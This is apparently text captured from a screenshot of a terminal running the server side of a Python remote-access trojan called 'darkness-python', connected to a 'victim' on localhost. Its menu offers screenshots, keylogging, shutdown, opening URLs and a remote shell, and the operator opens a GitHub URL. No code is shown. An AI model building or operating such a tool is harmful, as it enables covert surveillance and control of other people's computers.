 darkness-python — Python server.py — 89×24
SUCCESSFULLY ESTABLISHED A CONNECTION WITH VICTIM. VICTIM'S IP : ('127.0.0.1', 49213)
============================== D A R K N E S S ==============================
MAKE YOUR VICTIM CRY :
1.) SCREENSHOT VICTIM'S WINDOW
2.) GET VICTIM'S OS NAME
3.) GET VICTIM'S WINDOWS USERNAME
4.) SHUTDOWN VICTIM'S PC
5.) OPEN URL IN VICTIM'S BROWSER
6.) START LOGGING VICTIM'S KEYBOARD IN A TEXT FILE
7.) GET ALL RUNNING TASKS IN VICTIM'S PC
8.) OPEN VICTIM'S BASH (BETA)
CHOOSE AN OPTION : 5
Enter The URL You Want To Open In Victim's PC : https://github.com/0xN1nja